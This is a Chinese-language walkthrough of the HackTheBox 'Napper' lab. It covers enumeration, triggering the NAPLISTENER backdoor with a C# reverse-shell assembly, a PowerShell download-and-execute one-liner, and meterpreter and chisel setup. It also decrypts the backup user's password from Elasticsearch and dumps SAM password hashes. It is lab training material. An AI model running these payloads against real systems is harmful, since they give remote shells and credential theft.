知识点:NAPLISTENER,Elasticsearch,Go-Re,SeBackupPrivilege
Scan
┌──(kali㉿kali)-[~/Desktop/htb]sudo nmap -sC -sV -Pn 10.10.11.240Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-13 10:03 ESTNmap scan report for app.napper.htb (10.10.11.240)Host is up (0.17s latency).Not shown: 998 filtered tcp ports (no-response)PORT STATE SERVICE VERSIONopen http Microsoft IIS httpd 10.0: Microsoft-IIS/10.0: Did not follow redirect to https://app.napper.htbopen ssl/http Microsoft IIS httpd 10.0: Microsoft-IIS/10.0: Research Blog | Home: 2023-11-13T15:04:48+00:00; -4s from scanner time.tls-alpn:http/1.1ssl-cert: Subject: commonName=app.napper.htb/organizationName=MLopsHub/stateOrProvinceName=California/countryName=USSubject Alternative Name: DNS:app.napper.htbNot valid before: 2023-06-07T14:58:55valid after: 2033-06-04T14:58:55: Hugo 0.112.3http-methods:Potentially risky methods: TRACEService Info: OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:: -4sService detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 101.68 seconds
子域名
ffuf -w ~/wordlists/subdomains-top1million-5000.txt -u "https://napper.htb/" -H 'Host: FUZZ.napper.htb'这里也可以 -fs 5602 过滤一下其它size或者wfuzz -c -w ~/wordlists/subdomains-top1million-5000.txt -u "https://napper.htb/" -H "Host: FUZZ.napper.htb"

在https://app.napper.htb/posts/setup-basic-auth-powershell/有提示账密
example:ExamplePassword
登陆后在https://internal.napper.htb/posts/first-re-research/web提示:
有一个后门,是用C#编写的,对/ews/MsExgHealthCheckd路径的POST请求中如果带有sdafwe3rwe23参数,且参数包含base64编码的.NET程序集,都将在内存中加载并执行。
那么可以尝试从这里拿到reverseshell
Enum
以下是NAPLISTENER的一些资料:
https://www.elastic.co/security-labs/naplistener-more-bad-dreams-from-the-developers-of-siestagraph
和
https://www.darkreading.com/threat-intelligence/custom-naplistener-malware-network-based-detection-sleep
逛黑客论坛,刚好找到cs脚本打反弹shell,稍微改一下就可以用:
using System;using System.Text;using System.IO;using System.Diagnostics;using System.ComponentModel;using System.Linq;using System.Net;using System.Net.Sockets;namespace payload{public class Run{static StreamWriter streamWriter;static void Main(string[] args){Console.WriteLine("Main");}public Run(){using(TcpClient client = new TcpClient("IP", 4444)){using(Stream stream = client.GetStream()){using(StreamReader rdr = new StreamReader(stream)){streamWriter = new StreamWriter(stream);StringBuilder strInput = new StringBuilder();Process p = new Process();p.StartInfo.FileName = "powershell.exe";p.StartInfo.CreateNoWindow = true;p.StartInfo.UseShellExecute = false;p.StartInfo.RedirectStandardOutput = true;p.StartInfo.RedirectStandardInput = true;p.StartInfo.RedirectStandardError = true;p.OutputDataReceived += new DataReceivedEventHandler(CmdOutputDataHandler);p.Start();p.BeginOutputReadLine();while(true){strInput.Append(rdr.ReadLine());//strInput.Append("n");p.StandardInput.WriteLine(strInput);strInput.Remove(0, strInput.Length);}}}}}private static void CmdOutputDataHandler(object sendingProcess, DataReceivedEventArgs outLine){StringBuilder strOutput = new StringBuilder();if (!String.IsNullOrEmpty(outLine.Data)){try{strOutput.Append(outLine.Data);streamWriter.WriteLine(strOutput);streamWriter.Flush();}catch (Exception err) { }}}}}
补充:如果打dll的话,这个是喵师傅的脚本:(改一下也能拿exe)
using System;using System.Collections.Generic;using System.Linq;using System.Text;using System.Threading.Tasks;namespace Shell{public class Run{static void Main() {System.Diagnostics.Process.Start("powershell.exe", "-nop -w hidden -c iex(iwr -useb 10.10.16.7).tostring()");}static int Exec() {Main();return 0;}int a = Exec();}}
这边继续用exe
mcs -out:payload.exe exp.csbase64 -w0 payload.exe#base完再打个url编码传参即可这里有坑点,Host: napper.htb才行
MSF
这里因为是win,pwncat接收不咋地,上一个msf先。
msfvenom -p windows/x64/meterpreter/reverse_https LHOST=10.10.14.85 LPORT=443 -f exe -o shell.exewget 10.10.14.85:8000/shell.exe -O shell.exeshell.exeuse exploit/multi/handlerset PAYLOAD windows/x64/meterpreter/reverse_httpsset LHOST 10.10.14.85set LPORT 443set ExitOnSession falseexploit -j #"-j"选项表示以后台(background)模式执行漏洞利用。sessions -i 1
信息收集
经过枚举在C:Program Fileselasticsearch-8.8.0dataindicesn5Gtg7mtSVOUFiVHo9w-Nw�index找到一组账号密码
C:Program Fileselasticsearch-8.8.0dataindicesn5Gtg7mtSVOUFiVHo9w-Nw�index>type _jt.cfs|findstr pass#elastic:oKHzjZw0EGcRxT2cux5K

C:Tempwwwinternalcontentposts>dirdirVolume in drive C has no label.Volume Serial Number is CB08-11BFDirectory of C:Tempwwwinternalcontentposts11:20 PM <DIR> .11:20 PM <DIR> ..11:18 PM 1,755 first-re-research.md11:28 PM <DIR> internal-laps-alpha11:18 PM 493 no-more-laps.md2 File(s) 2,248 bytes3 Dir(s) 3,399,241,728 bytes freeC:Tempwwwinternalcontentposts>type no-more-laps.mdtype no-more-laps.md---title: "**INTERNAL** Getting rid of LAPS"description: Replacing LAPS with out own custom solutiondate: 2023-07-01draft: truetags: [internal, sysadmin]---# IntroWe are getting rid of LAPS in favor of our own custom solution.The password for the `backup` user will be stored in the local Elastic DB.IT will deploy the decryption client to the admin desktops once it it ready.We do expect the development to be ready soon. The Malware RE team will be the first test group.
把exe下载到本地逆向:
cd C:\Temp\www\internal\content\posts\internal-laps-alphameterpreter > download a.exe
elasticsearch
elasticsearch默认服务端口在9200,这边做个端口转发

./chisel server -p 9999 --reverse./chisel.exe client 10.10.14.85:9999 R:9200:127.0.0.1:9200使用上面得到得账密登录(上面多了个I,这里应该意识到去除)elasticoKHzjZw0EGcRxT2cux5K
首先访问一下https://127.0.0.1:9200, 接受ssl证书

Reverse
把a.exe丢到ida分析,发现是go写的,用ida分析go基本需要动态调试,十分麻烦,还有大量汇编代码。

https://darkwing.moe/2023/11/13/Napper-HackTheBox/
这个是喵师傅的脚本decrypt.go:
package mainimport ("crypto/aes""crypto/cipher""encoding/base64""fmt""log""math/rand""os""strconv")func checkErr(err error) {if err != nil {log.Fatal(err)}}func genKey(seed int) (key []byte) {rand.Seed(int64(seed))for i := 0; i < 0x10; i++ {val := rand.Intn(0xfe)key = append(key, byte(val+1))}return}func decrypt(seed int, enc []byte) (data []byte) {fmt.Printf("Seed: %vn", seed)key := genKey(seed)fmt.Printf("Key: %vn", key)iv := enc[:aes.BlockSize]fmt.Printf("IV: %vn", iv)data = enc[aes.BlockSize:]block, err := aes.NewCipher(key)checkErr(err)stream := cipher.NewCFBDecrypter(block, iv)stream.XORKeyStream(data, data)fmt.Printf("Plaintext: %sn", data)return}func main() {if len(os.Args) != 3 {return}seed, err := strconv.Atoi(os.Args[1])checkErr(err)enc, err := base64.URLEncoding.DecodeString(os.Args[2])checkErr(err)decrypt(seed, enc)}
根据分析结果,对应解密ES中的数据,得到backup用户最新密码(解出来的应该只有字母数字,如果是二进制数据那就是ES里某个数据已经更新了):
go run decrypt.go 26205686 TuZN-AWElQ9uJ3e-57xWryOvUoNx6NVMSBvKUQjCx7slQltzK6mFGSxm76lByzLOqG946T24jZ8=Seed: 26205686Key: [59 180 88 221 219 162 141 110 254 90 236 126 41 17 155 90]IV: [78 230 77 248 5 132 149 15 110 39 119 190 231 188 86 175]Plaintext: gsqDrWuUSimsCvzmyoRDkpIlKJQYTeAebGYWVIVh
backup&ROOT
使用得到的实时密码得到backup shell(操作要快,因为自动改密码太快了,另外需要--bypass-uac选项,不然得到的还有UAC,还要重做一次):
https://github.com/antonioCoco/RunasCs
PS C:windowstasks> .RunasCs.exe backup gsqDrWuUSimsCvzmyoRDkpIlKJQYTeAebGYWVIVh cmd.exe -r 10.10.14.85:6666 --bypass-uac[+] Running in session 0 with process function CreateProcessWithLogonW()[+] Using StationDesktop: Service-0x0-3aeb3$Default[+] Async process 'C:Windowssystem32cmd.exe' with pid 4860 created in background.
监听6666端口即可拿到backup用户的shell

最后弹一个shell到msf执行下hashdump
C:WindowsTasks>powershell -c "start-process shell.exe"Administrator:500:aad3b435b51404eeaad3b435b51404ee:ed5cc50d93a33729acd6df740eecd86c:::backup:1003:aad3b435b51404eeaad3b435b51404ee:214e8465060ac2bb26d30df8b9320cb0:::DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::example:1002:aad3b435b51404eeaad3b435b51404ee:4da4a64845e9fbf07e0f7e236ca82694:::Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::ruben:1001:aad3b435b51404eeaad3b435b51404ee:ae5917c26194cec4fc402490c7a919a7:::WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:49c2f41a954679b5f3a7ef12deab11e4:::
也可以直接导出注册表
reg save hklmsam samreg save hklmsystem system┌──(kali㉿kali)-[~/Desktop/htb/napper]python3 /usr/local/bin/secretsdump.py -sam sam -system system LOCALImpacket v0.11.0 - Copyright 2023 FortraTarget system bootKey: 0xa79b561a7776766c6d7c816b6f73e877Dumping local SAM hashes (uid:rid:lmhash:nthash)Administrator:500:aad3b435b51404eeaad3b435b51404ee:ed5cc50d93a33729acd6df740eecd86c:::Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:49c2f41a954679b5f3a7ef12deab11e4:::ruben:1001:aad3b435b51404eeaad3b435b51404ee:ae5917c26194cec4fc402490c7a919a7:::example:1002:aad3b435b51404eeaad3b435b51404ee:4da4a64845e9fbf07e0f7e236ca82694:::backup:1003:aad3b435b51404eeaad3b435b51404ee:30f696f359ce1f644bac9e7e22df7e3f:::Cleaning up...
ROOT卡了好久缠着喵师傅问,tqlww
原文始发于微信公众号(搁浅安全):HTB-Napper(Hard)
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-











评论